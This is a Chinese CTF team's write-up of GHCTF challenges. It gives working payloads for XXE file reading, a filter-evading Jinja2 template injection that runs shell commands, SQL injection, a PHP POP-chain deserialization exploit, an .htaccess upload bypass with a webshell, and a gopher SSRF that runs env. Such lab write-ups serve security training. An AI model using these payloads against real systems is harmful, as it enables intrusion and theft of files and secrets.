个人信息

战队名:先辈の队

比赛排名:4

联系方式:3011366557

WEB

(>﹏<)

看源码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
from flask import Flask, request
import base64
from lxml import etree
import re

# 创建一个Flask应用实例
app = Flask(__name__)

# 定义一个路由,当访问网站根目录时触发
@app.route('/')
def index():
# 打开当前Python文件并读取内容,然后返回给客户端
return open(__file__).read()

# 定义一个路由,当以POST方法访问/ghctf路径时触发
@app.route('/ghctf', methods=['POST'])
def parse():
# 从POST请求的表单中获取名为'xml'的字段
xml = request.form.get('xml')
# 打印获取到的xml内容
print(xml)

# 如果没有提供'xml'字段,返回"No System is Safe."
if xml is None:
return "No System is Safe."

# 创建一个lxml的XML解析器,允许加载DTD和解析实体
parser = etree.XMLParser(load_dtd=True, resolve_entities=True)

# 使用解析器解析xml字符串,获取XML的根元素
root = etree.fromstring(xml, parser)

# 从XML中查找'name'标签,并获取其文本内容
name = root.find('name').text

# 返回'name'标签的文本内容,如果没有找到则返回None
return name or None

# 当这个脚本作为主程序运行时
if __name__ == "__main__":
# 在所有网络接口上运行应用,端口为8080
app.run(host='0.0.0.0', port=8080)

看到 parser = etree.XMLParser(load_dtd=True, resolve_entities=True)

我们可以利用XXE攻击,即XML外部实体攻击。

首先我们要抓包将其改为POST方法,并访问/ghctf,页面上显示No System is Safe.

由于文件允许加载DTD和解析实体,我们xml字段中的内容可以写为

1
2
3
4
5
6
7
<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<root>
<name>&xxe;</name>
</root>

其中<!ENTITY xxe SYSTEM "file:///flag">

定义了一个名为xxe的实体并且其值是本地文件中flag文件的内容

1
2
3
4
5
<root>

<name>&xxe;</name>

</root>

在根目录的name标签中引用xxe。

由于Content-Typeapplication/x-www-form-urlencoded所以我们要把这个xml文本用url编码并复制到请求体的xml字段中再发送便能得到

flag:

NSSCTF{7e4db57a-3ded-4ff4-972f-9873e2168114}

upload?SSTI!

查看附件app.py

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
def view_file(filename):
try:
# 1. 过滤文件名
safe_filename = secure_filename(filename)
if not safe_filename:
abort(400, description="无效文件名")

# 2. 构造完整路径
file_path = os.path.join(app.config['UPLOAD_FOLDER'], safe_filename)

# 3. 路径安全检查
if not is_safe_path(app.config['UPLOAD_FOLDER'], file_path):
abort(403, description="禁止访问的路径")

# 4. 检查文件是否存在
if not os.path.isfile(file_path):
abort(404, description="文件不存在")

suffix=os.path.splitext(filename)[1]
print(suffix)
if suffix==".jpg" or suffix==".png" or suffix==".gif":
return send_from_directory("static/uploads/",filename,mimetype='image/jpeg')

if contains_dangerous_keywords(file_path):
# 删除不安全的文件
os.remove(file_path)
return jsonify({"error": "Waf!!!!"}), 400

with open(file_path, 'rb') as f:
file_data = f.read().decode('utf-8')
tmp_str = """<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>查看文件内容</title>
</head>
<body>
<h1>文件内容:{name}</h1> <!-- 显示文件名 -->
<pre>{data}</pre> <!-- 显示文件内容 -->

<footer>
<p>&copy; 2025 文件查看器</p>
</footer>
</body>
</html>
""".format(name=safe_filename, data=file_data)

return render_template_string(tmp_str)

except Exception as e:
app.logger.error(f"文件查看失败: {str(e)}")
abort(500, description="文件查看失败:{} ".format(str(e)))

发现render_template_string(tmp_str)这个函数能渲染html模板,模板中有我们上传文件中的内容,那么我们可以想到在我们上传的文件中写入一些危险代码随后再进行访问来显示flag。

解法

我们首先在文件中写入49发现访问文件后回显的是49,说明存在模板注入。

接着我们就可以开始构造我们的攻击代码,基本的代码是这样的

1
{{ [].__class__.__bases__[0].__subclasses__()[370]("cat /flag", shell=True, stdout=-1).communicate() }}

其中__subclasses__()[370]是类<class ‘subprocess.Popen’>

但是由于过滤:

1
dangerous_keywords = ['_', 'os', 'subclasses', '__builtins__', '__globals__','flag',]

我们需要把_换成16进制的\x5f,把subclasses拆分成两个字符串,那么便可以得到

1
{{ []|attr("\x5f\x5fclass\x5f\x5f")|attr("\x5f\x5fbases\x5f\x5f")|first|attr("\x5f\x5fsubcla"+"sses\x5f\x5f")()|list|attr("\x5f\x5fgetitem\x5f\x5f")(370)|attr("\x5f\x5fcall\x5f\x5f")("cat /fl\x61g", shell=True, stdout=-1)|attr("communicate")()}}

这里|attr可以避免使用.

\x5f绕过_,fl\x61g绕过flag,利用 communicate() 方法来执行命令并获取输出。上传并访问便能得到

flag:

NSSCTF{f9359d63-c8f5-4f3a-ae52-d164bbc158c6}

SQL???

先使用联合查询判断显示位

?id=0 union select 1,2,3,4,5

1740890606674

但是不知道数据库是哪种,于是我问ai各种数据库查询版本的代码最后查出是sqlite

1740890718774


随后直接查询flag

1740890779787

成功。

POppppppp

分析

根据源码发现这题是反序列化

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
<?php
error_reporting(0);

class CherryBlossom {
public $fruit1;
public $fruit2;

public function __construct($a) {
$this->fruit1 = $a;
}

function __destruct() {
echo $this->fruit1;
}

public function __toString() {
$newFunc = $this->fruit2;
return $newFunc();
}
}

class Forbidden {
private $fruit3;

public function __construct($string) {
$this->fruit3 = $string;
}

public function __get($name) {
$var = $this->$name;
$var[$name]();
}
}

class Warlord {
public $fruit4;
public $fruit5;
public $arg1;

public function __call($arg1, $arg2) {
$function = $this->fruit4;
return $function();
}

public function __get($arg1) {
$this->fruit5->ll2('b2');
}
}

class Samurai {
public $fruit6;
public $fruit7;

public function __toString() {
$long = @$this->fruit6->add();
return $long;
}

public function __set($arg1, $arg2) {
if ($this->fruit7->tt2) {
echo "xxx are the best!!!";
}
}
}

class Mystery {

public function __get($arg1) {
array_walk($this, function ($day1, $day2) {
$day3 = new $day2($day1);
foreach ($day3 as $day4) {
echo ($day4 . '<br>');
}
});
}
}

class Princess {
protected $fruit9;

protected function addMe() {
return "The time spent with xxx is my happiest time" . $this->fruit9;
}

public function __call($func, $args) {
call_user_func([$this, $func . "Me"], $args);
}
}

class Philosopher {
public $fruit10;
public $fruit11="sr22kaDugamdwTPhG5zU";

public function __invoke() {
if (md5(md5($this->fruit11)) == 666) {
return $this->fruit10->hey;
}
}
}

class UselessTwo {
public $hiddenVar = "123123";

public function __construct($value) {
$this->hiddenVar = $value;
}

public function __toString() {
return $this->hiddenVar;
}
}

class Warrior {
public $fruit12;
private $fruit13;

public function __set($name, $value) {
$this->$name = $value;
if ($this->fruit13 == "xxx") {
strtolower($this->fruit12);
}
}
}

class UselessThree {
public $dummyVar;

public function __call($name, $args) {
return $name;
}
}

class UselessFour {
public $lalala;

public function __destruct() {
echo "Hehe";
}
}

if (isset($_GET['GHCTF'])) {
unserialize($_GET['GHCTF']);
} else {
highlight_file(__FILE__);
}

我们主要是要利用mystery类中的原生类来读取flag文件,构造如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
<?php
class CherryBlossom {
public $fruit1;
public $fruit2;
public function __construct($a) {
$this->fruit1 = $a;
}
}

class Samurai {
public $fruit6;
public $fruit7;
}

class Warlord {
public $fruit4;
}

class Philosopher {
public $fruit10;
public $fruit11;
}

class Mystery {
public $SplFileObject;
}
$mystery = new Mystery();
$mystery->SplFileObject= "/flag44545615441084";
$philosopher = new Philosopher();
$philosopher->fruit10 = $mystery;
$philosopher->fruit11 = 213;
$warlord = new Warlord();
$warlord->fruit4 = $philosopher;
$samurai = new Samurai();
$samurai->fruit6 = $warlord;
$samurai->fruit7 = $mystery;
$cherry = new CherryBlossom($samurai);
echo urlencode(serialize($cherry));
?>

这里有两个难点,其中就是如何触发mystery中的get方法,我们可以想到利用Philosopher中的$this->fruit10->hey;,那么我们就需要一个字符串能两次md5后有666,因为这个是“==”弱比较所以只要有包含666的字符串就行了,扔给ai生成脚本:

1
2
3
4
5
6
7
8
9
10
import hashlib

target = "666"
for i in range(0, 1000000):
input_str = str(i)
temp = hashlib.md5(input_str.encode()).hexdigest()
final = hashlib.md5(temp.encode()).hexdigest()
if final.startswith(target): # 检查前缀是否为 "666"
print(f"Found: input={input_str}, final_md5={final}")
break

运行得到结果“213”,我们将$fruit11赋值为213便能触发mystery的get方法,接下来便是寻找原生类的运用,搜索发现我们可以分别利用GlobIterator 类读取目录和SplFileObject类读取文件,我们只要将mystery设置一个新属性属性名为我们要用的类,值是我们的路径,便可以先通过GlobIterator 类找到flag的名字在用SplFileObject读取flag文件就行了。

flag

NSSCTF{e92e6ae9-2fd8-49cf-b5d2-8072e4f0862b}

upupup

分析

根据提示不影响 .htaccess 语法的 mine绕过(getimagesize&exif_imagetype绕过),我们可以在网上搜到文章php 文件上传.htaccess getimagesize和exif_imagetype绕过_getimagesize图片类型绕过-CSDN博客,发现我们只要将.htaccess的内容设置为

1
2
3
4
5
#define width 1337
#define height 1337
<FilesMatch "a.jpg">
SetHandler application/x-httpd-php
</FilesMatch>

上传,再写一个图片马上传,再用蚁剑连接找到flag就行了。

flag

NSSCTF{09d16fca-9671-46e0-b912-3b5ef5621c53}

Goph3rrr

由提示,我们先访问/app.py下载源码.查看发现

ad774e223c5624e0716c417260950908

56ee79c15351f94c4e78283e4a8bb371

826d3e36771d059daf467bd565d31d51

根据hint可以想到利用gopher的ssrf漏洞再利用manage读取文件,要利用Manage那么我们就需要绕过127.0.0.0的检测如果直接通过浏览器访问/manage,会被拦截并返回forbidden,那么这时候我们就需要通过gopher访问本地服务再通过本地服务发送请求这样才不会拦截,那么我们就可以开始构造payload

1
2
3
4
5
6
gopher://0:8000/_POST /Manage HTTP/1.1
Host: 0:8000
Content-Type: application/x-www-form-urlencoded
Content-Length: 7

cmd=env

构造过程参考CTFHub-SSRF过关攻略_hackhub攻略-CSDN博客,我们只需保留请求包需要的最基本的请求头,我们还需要编码两次,在向服务器发送请求时,首先浏览器会进行一次 URL解码,其次服务器收到请求后,在执行curl功能时,进行第二次 URL解码 。

由于127.0.0.1在黑名单中,所以我们需要改为0来绕过(参考ssrf学习2——内网ip绕过_ssrf 127.0.0.1绕过-CSDN博客) 且端口是8000,根据提示,flag在环境变量里,那么我们就利用env打开环境变量便能获取flag

payload:http://node2.anna.nssctf.cn:28591/Gopher?url=gopher%3A%2F%2F0%3A8000%2F_POST%2520/Manage%2520HTTP/1.1%250D%250AHost%253A%25200%253A8000%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%25207%250D%250A%250D%250Acmd%253Denv%250D%250A

flag:

NSSCTF{d334ec08-1ce4-4395-baa1-472f5e91273b}

MISC mybrave

下载附件得到加密文件

发现里面只有一个文件,结合提示明文攻击,那么我们就可以利用png固定的文件头进行破解

89504E470D0A1A0A0000000D49484452写成二进制文件,然后利用bkcrack进行密钥破解,得到密钥再把文件解密得到3

用vscode二进制打开发现IEND之后还有数据,利用ai生成python代码将数据分离

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
def split_known_iend(file_path, iend_pos):
# 读取文件内容
with open(file_path, 'rb') as f:
data = f.read()
end_pos = iend_pos + 8

# 分割数据
png_data = data[:end_pos]
extra_data = data[end_pos:]

return png_data, extra_data
png_part, extra_part = split_known_iend("C:\\tools\\bkcrack-1.7.1-win64\\3.png", 0x107b29)
with open('clean.png', 'wb') as f:
f.write(png_part)
with open('extra_data.bin', 'wb') as f:
f.write(extra_part)

,得到一个字符串TlNTQ1RGe0knbV9XaDFzcDNyaU5nX091Ul9MdTExYWJZX2Ywcl9ZMHVfdG9fQ29NZV9CNGNrX0hvbWV9

base64解码得到

flag

NSSCTF{I’m_Wh1sp3riNg_OuR_Lu11abY_f0r_Y0u_to_CoMe_B4ck_Home}